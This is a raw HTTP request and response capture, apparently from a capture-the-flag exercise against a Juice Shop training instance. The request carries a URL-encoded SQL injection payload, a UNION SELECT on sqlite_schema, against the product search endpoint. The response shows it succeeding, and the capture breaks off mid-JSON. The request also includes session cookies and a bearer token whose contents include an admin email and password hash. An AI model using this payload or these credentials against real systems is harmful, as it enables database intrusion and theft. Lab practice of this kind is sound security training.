 GET /rest/products/search?q=
%27))%20UNION%20SELECT%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%20FROM%20sqlite_schema%20-- HTTP/2
Host: ctf.juice.cyber.epitest.eu
Cookie: __Secure-ctf.juice.cyber.epitest.eu=
djIuWDE5VFpXTjFjbVV0WTNSbUxtcDFhV05sTG1ONVltVnlMbVZ3YVhSbGMzUXVaWFV0WVdVeE1XTXdZbU01TURSbU5URmt
NemsyTVRBME5XWmpPR0kxTTJObU56SS5TdFhKd3lEVkVZcHBmdUlSYXdLR01R|1773153219|12svppJg0at_eFylwHEikj
HEzSv1XTP8YxBCT3AOicI=; language=en; cookieconsent_status=dismiss; balancer=
teamname.VcA4Dk8wxnQRbIloNpbxxosqvwpcI3/Ry8gZo2BeRI8
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:147.0) Gecko/20100101 Firefox/147.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate, br
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbW
UiOiJKdWljeSBDaGF0Ym90IFNCVCIsImVtYWlsIjoiYWRtaW5AanVpY2Utc2gub3AiLCJwYXNzd29yZCI6IjAxOTIwMjNhN
2JiZDczMjUwNTE2ZjA2OWRmMThiNTAwIiwicm9sZSI6ImFkbWluIiwiZGVsdXhlVG9rZW4iOiIiLCJsYXN0TG9naW5JcCI6
IjEwLjI0MC4xMTIuMTk2IiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0QWR
taW4ucG5nIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlIjp0cnVlLCJjcmVhdGVkQXQiOiIyMDI2LTAyLTIzIDEwOjE5Oj
Q4Ljk4OSArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDI2LTAzLTEwIDE0OjA1OjI4LjQ5MCArMDA6MDAiLCJkZWxldGVkQXQiO
m51bGx9LCJpYXQiOjE3NzMxNTQzNzh9.wX9eBkthlBGgTodlUCc0F_rG32ONe_nyWC9LzaK2iHNc5XCceIWOsaeVAGHy143
tYKAX8KBJM3OWwKQPbQXZUwfToMIU02s3S69zXjADfTiIQrfxcvExqQIZcEhhihietQ5No0wARC7MnZIPijMXcjcTJAxV9C
atZckM36xjDgg
4 Date: Fri, 13 Mar 2026 09:23:17 GMT
5 Etag: W/"49b6-VyTOI5V6lNPnC4R/7CzV9j9Diu0"
6 Feature-Policy: payment 'self'
7 Vary: Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 X-Recruiting: /#/jobs
11
12 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},